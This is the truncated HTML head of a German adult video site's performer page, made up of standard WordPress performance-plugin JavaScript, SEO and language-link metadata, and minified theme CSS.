

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porno-von-nebenan.net/video/actor/nata-ocean/
body_size: 65452
content:
<!DOCTYPE html>


<html lang="de">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.porno-von-nebenan.net/wp-content/uploads/play-favicon.jpg">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style></style>
<style></style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.porno-von-nebenan.net/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="da" href="https://www.porno-von-nebenan.net/da/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="nl" href="https://www.porno-von-nebenan.net/nl/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="en" href="https://www.porno-von-nebenan.net/en/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="fr" href="https://www.porno-von-nebenan.net/fr/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="el" href="https://www.porno-von-nebenan.net/el/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="it" href="https://www.porno-von-nebenan.net/it/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="pl" href="https://www.porno-von-nebenan.net/pl/video/actor/nata-ocean/" />
<link rel="alternate" hreflang="tr" href="https://www.porno-von-nebenan.net/tr/video/actor/nata-ocean/" />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷ Nata Ocean `s Private Pornos &amp; Videos in Deutsch 🥇&raquo; Porno-Von-Nebenan</title><link rel="preload" data-rocket-preload as="font" href="https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin><style id="wpr-usedcss">#page{max-width:1300px;margin:10px auto;background:rgba(0,0,0,.85);box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-thumbnail{padding-bottom:56.25%}.video-debounce-bar{background:#e23893!important}body.custom-background{background-image:url(https://www.porno-von-nebenan.net/wp-content/uploads/pvn-back.jpg);background-color:#181818!important;background-repeat:repeat;background-attachment:fixed;background-position:center;background-size:cover}.button,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);box-shadow:0 1px 6px 0 rgba(0,0,0,.12)}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{-moz-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-webkit-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-o-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset}#site-navigation{background:#222;background:-moz-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:-webkit-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:linear-gradient(to bottom,#222 0,#333 50%,#222 51%,#151515 100%);-moz-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);box-shadow:0 6px 6px 0 rgba(0,0,0,.12)}#site-navigation>ul>li:hover>a{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters .filters-options,#filters .filters-select{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}.breadcrumbs-area{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%)}.site-title a{font-family:'Open Sans';font-size:36px}.site-branding .logo img{max-width:300px;max-height:120px;margin-top:-3px;margin-left:0}#filters .filters-select:after,.main-navigation .menu-item-has-children>a:after,.main-navigation.toggled li.current-menu-item>a,.main-navigation.toggled li.current_page_item>a,.main-navigation.toggled li.focus>a,.main-navigation.toggled li:hover>a,.required,.site-title a i,a{color:#e23893}.button,.label,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_item>a,.main-navigation li.focus>a,.main-navigation li:hover>a,.pagination ul li a.current,.pagination ul li a:hover,.widget_categories ul li a:hover,body #filters .label.secondary.active,button,input[type=button],input[type=reset],input[type=submit]{border-color:#e23893!important;background-color:#e23893!important}#filters .filters-options span:hover,.rating-bar-meter,.thumb-block:hover span.hd-video{background-color:#e23893!important}.widget-title{border-color:#e23893!important}@media only screen and (min-width :64.001em) and (max-width :84em){#main .thumb-block{width:20%!important}}@media only screen and (min-width :84.001em){#main .thumb-block{width:20%!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-gallery.alignright{max-width:420px;width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.srr-tab-wrap{margin:0 0 1em!important;background:0 0!important;border:none!important;padding:0!important}.srr-tab-wrap li{list-style:none!important;float:left;background-image:none!important;margin:5px 5px 0 0!important;padding:3px 10px!important;border-radius:3px;border:1px solid #ccc;cursor:pointer}.srr-tab-wrap li:hover{opacity:.9}.srr-main{margin-bottom:1em}.srr-main:last-child{margin-bottom:0}.srr-wrap{padding:0!important;max-width:100%;min-width:100%!important}.srr-wrap div{left:0;right:0}.srr-wrap .srr-item{border-top:0;padding:10px}.srr-wrap .srr-item:last-child{margin:0}.srr-wrap .srr-item>div>*{margin-bottom:.5em!important}.srr-wrap .srr-item>div>:first-child{margin-top:0}.srr-wrap .srr-title{line-height:150%}.srr-wrap .srr-thumb{position:relative;display:inline-block;width:64px;margin-top:.5em;margin-bottom:.5em;overflow:hidden}.srr-thumb img{position:absolute;left:50%;top:50%;width:100%;height:100%;max-width:none;max-height:none;transform:translate(-50%,-50%);object-fit:cover}.srr-thumb.srr-thumb-cover{float:none;width:100%!important}.srr-wrap .srr-summary p:last-child{margin-bottom:0}.srr-wrap .srr-summary img{width:100%;margin:0 0 1em}.srr-wrap .srr-summary a{margin:0!important}.srr-style-dark{background:#000;border:1px solid #ccc;color:#ddd!important}.srr-style-dark a{color:#fff!important}.srr-style-dark .srr-item{border-color:#333}.srr-style-dark .srr-stripe{background:#333}.srr-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0}body .widgetopts-hide_title .widget-title{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#2b2b2b;text-decoration:none}.ui-button.ui-state-active:hover,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;background-image:none}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_444444_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_ffffff_256x240.png")}.ui-icon-caret-1-e{background-position:-32px 0}.ui-autocomplete{max-height:150px;overflow-y:auto;overflow-x:hidden;position:absolute;z-index:100000}.ui-menu-item-wrapper{background-color:#282828;color:#fff}.ui-state-active .ui-menu-item-wrapper{background-color:#1d2125}.ui-autocomplete .highlight{font-weight:700;color:#e23893}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-star:before{content:"\f005"}.fa-remove:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-refresh:before{content:"\f021"}.fa-info-circle:before{content:"\f05a"}.fa-chevron-up:before{content:"\f077"}.fa-square:before{content:"\f0c8"}.fa-caret-right:before{content:"\f0da"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,footer,header,main,menu,nav,section{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0}a *{outline:0}a:active,a:focus,a:hover,a:visited{outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}:active,:focus,:hover,:visited{outline:0}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}h1:not(.site-title):not(.widget-title){font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:1.5em;font-weight:700}p.site-description{margin:0 0 .5em;color:#999}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}i{margin-right:.188em}.br-bottom-10{-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius:0;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}.button,.button:focus,.button:visited,button{color:#fff}h1,h3{clear:both}p{margin-bottom:1em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}ins{background:#fff9c0;text-decoration:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#181818;color:#ccc}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 